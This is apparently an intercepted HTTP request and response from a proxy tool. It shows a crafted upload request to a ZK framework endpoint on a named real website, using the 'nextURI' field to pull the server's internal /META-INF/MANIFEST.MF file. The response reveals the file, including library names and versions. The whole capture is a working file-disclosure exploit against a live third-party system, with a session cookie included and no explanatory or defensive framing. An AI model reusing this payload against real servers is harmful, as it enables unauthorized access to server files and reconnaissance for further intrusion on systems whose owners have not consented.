 Request
Pretty Raw Hex \n
1 POST /zkau/upload?uuid=1&dtid=z_tqq HTTP/2
2 Host: viettelinterconnect.vn
3 Cookie: CA_METHOD=PLUGIN_EB; JSESSIONID=
F99CC92D4B8BC16B11EE4B5D80BF9CAB
4 Content-Length: 157
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.89
Safari/537.36
10 Zk-Sid: 5242
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJ7idG4OgW5iZREBG
12 Accept: */*
13 Origin: https://viettelinterconnect.vn
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://viettelinterconnect.vn/login.zul
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 ------WebKitFormBoundaryJ7idG4OgW5iZREBG
22 Content-Disposition: form-data; name="nextURI"
23
24 /META-INF/MANIFEST.MF
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 25 Dec 2024 14:12:09 GMT
3 Content-Type: text/html; charset=utf-8,gbk
4 Vary: Accept-Encoding
5 Etag: W/"256-1555045425000"
6 Last-Modified: Fri, 12 Apr 2019 05:03:45 GMT
7 Content-Language: vi-VN
8 Server: Cloudrity
9
10 Manifest-Version: 1.0
11 Ant-Version: Apache Ant 1.8.4
12 Created-By: 1.7.0_45-b18 (Oracle Corporation)
13 Class-Path: lib/bcprov-jdk16-1.44.jar lib/itext-5.0.3.jar
lib/commons-
14 io-1.4.jar lib/plugin.jar lib/commons-lang-2.4.jar
lib/ViettelCAKit-1
15 .1.jar
16
17